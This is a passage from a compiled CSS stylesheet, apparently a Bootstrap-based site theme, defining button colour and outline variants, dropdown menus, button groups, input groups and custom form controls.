    color: #fff;
    background-color: #cd2f22;
    border-color: #c22d20; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c22d20;
    border-color: #b72a1e; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }

.btn-light {
  color: #1e2022;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #1e2022;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #1e2022;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #1e2022;
  border-color: #1e2022; }
  .btn-dark:hover {
    color: #fff;
    background-color: #0c0d0e;
    border-color: #060707; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #060707;
    border-color: black; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }

.btn-white {
  color: #1e2022;
  background-color: #fff;
  border-color: #fff; }
  .btn-white:hover {
    color: #1e2022;
    background-color: #ececec;
    border-color: #e6e5e5; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #1e2022;
    background-color: #e6e5e5;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }

.btn-indigo {
  color: #fff;
  background-color: #2d1582;
  border-color: #2d1582; }
  .btn-indigo:hover {
    color: #fff;
    background-color: #221061;
    border-color: #1e0e56; }
  .btn-indigo:focus, .btn-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }
  .btn-indigo.disabled, .btn-indigo:disabled {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-indigo.dropdown-toggle {
    color: #fff;
    background-color: #1e0e56;
    border-color: #1a0c4b; }
    .btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }

.btn-outline-primary, .wp-block-button.is-style-outline .wp-block-button__link {
  color: #377dff;
  border-color: #377dff; }
  .btn-outline-primary:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-outline-primary:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus, .btn-outline-primary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }
  .btn-outline-primary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link, .btn-outline-primary:disabled, .wp-block-button.is-style-outline .wp-block-button__link:disabled {
    color: #377dff;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle,
  .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus,
    .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link:focus {
      box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.btn-outline-secondary {
  color: #77838f;
  border-color: #77838f; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #77838f;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.btn-outline-success {
  color: #00c9a7;
  border-color: #00c9a7; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #00c9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.btn-outline-info {
  color: #00dffc;
  border-color: #00dffc; }
  .btn-outline-info:hover {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #00dffc;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
  color: #de4437;
  border-color: #de4437; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #de4437;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #1e2022;
  border-color: #1e2022; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #1e2022;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.btn-outline-white {
  color: #fff;
  border-color: #fff; }
  .btn-outline-white:hover {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #fff;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-indigo {
  color: #2d1582;
  border-color: #2d1582; }
  .btn-outline-indigo:hover {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-outline-indigo:focus, .btn-outline-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }
  .btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
    color: #2d1582;
    background-color: transparent; }
  .btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-indigo.dropdown-toggle {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
    .btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.btn-link {
  font-weight: 400;
  color: #377dff;
  text-decoration: none; }
  .btn-link:hover {
    color: #0052ea;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8c98a4;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 8.4375rem;
  padding: 1rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #1e2022;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7eaf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.375rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #77838f;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2022;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #8c98a4;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.375rem 1.5rem;
  color: #77838f; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.84375rem;
  padding-left: 0.84375rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > select,
  .select2.select2-container .input-group > .select2-selection--single,
  .select2.select2-container .input-group > .select2-selection--multiple,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + select,
    .select2.select2-container .input-group > .form-control + .select2-selection--single,
    .select2.select2-container .input-group > .form-control + .select2-selection--multiple,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + select,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--single,
    .select2.select2-container .input-group > .form-control-plaintext + .select2-selection--multiple,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > select + .form-control,
    .select2.select2-container .input-group > .select2-selection--single + .form-control,
    .select2.select2-container .input-group > .select2-selection--multiple + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > select + .custom-select,
    .select2.select2-container .input-group > .select2-selection--single + .custom-select,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-select,
    .input-group > .custom-select + select,
    .input-group > select + select,
    .select2.select2-container .input-group > .select2-selection--single + select,
    .select2.select2-container .input-group > .select2-selection--multiple + select,
    .select2.select2-container .input-group > .custom-select + .select2-selection--single,
    .select2.select2-container .input-group > select + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .input-group > .custom-select + .select2-selection--multiple,
    .select2.select2-container .input-group > select + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .input-group > .select2-selection--multiple + .select2-selection--multiple,
    .input-group > .custom-select + .custom-file,
    .input-group > select + .custom-file,
    .select2.select2-container .input-group > .select2-selection--single + .custom-file,
    .select2.select2-container .input-group > .select2-selection--multiple + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + select,
    .select2.select2-container .input-group > .custom-file + .select2-selection--single,
    .select2.select2-container .input-group > .custom-file + .select2-selection--multiple,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > select:focus,
  .select2.select2-container .input-group > .select2-selection--single:focus,
  .select2.select2-container .input-group > .select2-selection--multiple:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child),
  .input-group > select:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:last-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child),
  .input-group > select:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--single:not(:first-child),
  .select2.select2-container .input-group > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .hero-subscribe-2 .input-group > .form-control:not(textarea),
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple {
  height: calc(1.5em + 2.25rem + 2px); }

.input-group-lg > .form-control, .hero-subscribe-2 .input-group > .form-control,
.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-lg > .input-group-prepend > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.hero-subscribe-2 .input-group > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn,
.hero-subscribe-2 .input-group > .input-group-append > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  height: calc(1.5em + 1.25rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }


.input-group-lg > .custom-select,
.hero-subscribe-2 .input-group > .custom-select,
.input-group-lg > select,
.hero-subscribe-2 .input-group > select,
.select2.select2-container .input-group-lg > .select2-selection--single,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--single,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--single,
.select2.select2-container .input-group-lg > .select2-selection--multiple,
.hero-subscribe-2 .select2.select2-container .input-group > .select2-selection--multiple,
.select2.select2-container .hero-subscribe-2 .input-group > .select2-selection--multiple,
.input-group-sm > .custom-select,
.input-group-sm > select,
.select2.select2-container .input-group-sm > .select2-selection--single,
.select2.select2-container .input-group-sm > .select2-selection--multiple {
  padding-right: 2rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #377dff;
    background-color: #377dff; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #d5dae2; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #eaf1ff;
    border-color: #eaf1ff; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #8c98a4; }
    .custom-control-input:disabled ~ .custom-control-label::before {
